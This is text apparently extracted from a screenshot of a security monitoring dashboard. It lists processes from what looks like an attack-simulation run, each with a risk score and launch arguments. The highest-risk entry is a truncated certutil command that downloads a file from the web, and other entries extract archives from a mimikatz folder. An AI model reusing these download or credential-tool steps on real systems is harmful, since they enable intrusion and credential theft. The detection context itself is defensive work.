 100
host.exe
(48)
cmd.exe
All (70)
Network (12)
File (6)
Registry (0)
PROCESS NAME
RISK SCORE ↓
LAUNCH ARGUMENTS
EVENT TYPES
cmd.exe
70
cmd.exe /c certutil.exe -urlcache -split -f https://raw....
Conhost.exe
0
conhost.exe 0xffffffff -ForceV1
cmd.exe
0
cmd.exe /c dir /b /a-d .\test-sets\"collection"\*.bat
PING.EXE
0
ping -n 5 127.0.0.1
7z.exe
0
7z.exe e -bb0 -paptsimulator "c:\mimikatz\\enc-files....
7z.exe
0
7z.exe e -bb0 -paptsimulator "c:\mimikatz\\enc-files....
cmd.exe
0
cmd.exe /c dir /b /a-d .\test-sets\"command-and-con....
Showing 70 out of 70 | 70 selected
70 Process selected
Cancel
View All
View Selected